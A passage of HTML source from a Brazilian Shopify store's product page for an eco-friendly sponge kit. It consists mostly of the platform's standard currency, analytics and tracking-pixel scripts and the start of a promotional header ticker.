(MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "BRL" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BRL".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25088557101,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25088557101,storefrontBaseUrl: "https://www.vivernoronha.org",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1683915058","configuration":"{\"account_ID\":\"216518\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/viver-noronha.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"759333170","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SQMZJR941H\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"348422450","configuration":"{\"pixel_id\":\"2048952381890380\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169738546","configuration":"{\"tagID\":\"2614314238829\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Viver Noronha","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"viver-noronha.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.vivernoronha.org"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.9,"currencyCode":"BRL"},"product":{"title":"Kit Esponjas Ecológicas - Frete Grátis","vendor":"Viver Noronha","id":"8389147885874","untranslatedTitle":"Kit Esponjas Ecológicas - Frete Grátis","url":"\/products\/kit-esponjas-eco-viver-noronha-frete-gratis","type":"ESPONJA"},"id":"45313086390578","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-3.png?v=1685093279"},"sku":"","title":"10 unidades","untranslatedTitle":"10 unidades"},{"price":{"amount":129.9,"currencyCode":"BRL"},"product":{"title":"Kit Esponjas Ecológicas - Frete Grátis","vendor":"Viver Noronha","id":"8389147885874","untranslatedTitle":"Kit Esponjas Ecológicas - Frete Grátis","url":"\/products\/kit-esponjas-eco-viver-noronha-frete-gratis","type":"ESPONJA"},"id":"45313086423346","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-4.png?v=1685093319"},"sku":"","title":"20 unidades","untranslatedTitle":"20 unidades"},{"price":{"amount":149.9,"currencyCode":"BRL"},"product":{"title":"Kit Esponjas Ecológicas - Frete Grátis","vendor":"Viver Noronha","id":"8389147885874","untranslatedTitle":"Kit Esponjas Ecológicas - Frete Grátis","url":"\/products\/kit-esponjas-eco-viver-noronha-frete-gratis","type":"ESPONJA"},"id":"45313086456114","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-2.png?v=1685093377"},"sku":"","title":"30 unidades","untranslatedTitle":"30 unidades"}],"purchasingCompany":null},},"https://www.vivernoronha.org/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25088557101","storefrontBaseUrl":"https:\/\/www.vivernoronha.org","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Kit Esponjas Ecológicas - Frete Grátis\",\"vendor\":\"Viver Noronha\",\"id\":\"8389147885874\",\"untranslatedTitle\":\"Kit Esponjas Ecológicas - Frete Grátis\",\"url\":\"\/products\/kit-esponjas-eco-viver-noronha-frete-gratis\",\"type\":\"ESPONJA\"},\"id\":\"45313086390578\",\"image\":{\"src\":\"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-3.png?v=1685093279\"},\"sku\":\"\",\"title\":\"10 unidades\",\"untranslatedTitle\":\"10 unidades\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8389147885874,"gid":"gid:\/\/shopify\/Product\/8389147885874","vendor":"Viver Noronha","type":"ESPONJA","handle":"kit-esponjas-eco-viver-noronha-frete-gratis","variants":[{"id":45313086390578,"price":9990,"name":"Kit Esponjas Ecológicas - Frete Grátis - 10 unidades","public_title":"10 unidades","sku":""},{"id":45313086423346,"price":12990,"name":"Kit Esponjas Ecológicas - Frete Grátis - 20 unidades","public_title":"20 unidades","sku":""},{"id":45313086456114,"price":14990,"name":"Kit Esponjas Ecológicas - Frete Grátis - 30 unidades","public_title":"30 unidades","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8389147885874,"requestId":"b5bb4952-d128-4cc1-aa00-de8d05c08208-1768871589"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25088557101,
      theme_id: 165740740914,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25088557101,"isMerchantRequest":null,"themeId":165740740914,"themeCityHash":"12613787274466740129","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"471f4f9e-816d-4cf9-b049-807e52d17c94"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8389147885874,"requestId":"b5bb4952-d128-4cc1-aa00-de8d05c08208-1768871589","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":45313086390578,"productId":8389147885874,"productGid":"gid:\/\/shopify\/Product\/8389147885874","name":"Kit Esponjas Ecológicas - Frete Grátis - 10 unidades","price":"99.90","sku":"","brand":"Viver Noronha","variant":"10 unidades","category":"ESPONJA","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":45313086390578,"productId":8389147885874,"productGid":"gid:\/\/shopify\/Product\/8389147885874","name":"Kit Esponjas Ecológicas - Frete Grátis - 10 unidades","price":"99.90","sku":"","brand":"Viver Noronha","variant":"10 unidades","category":"ESPONJA","nonInteraction":true,"remote":false,"referer":"https:\/\/www.vivernoronha.org\/products\/kit-esponjas-eco-viver-noronha-frete-gratis"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.vivernoronha.org/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25088557101"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="165740740914"
  data-theme-name="VN"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.vivernoronha.org/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.9rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FRETE GRÁTIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            PREÇOS ACESSÍVEIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            DESCONTOS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
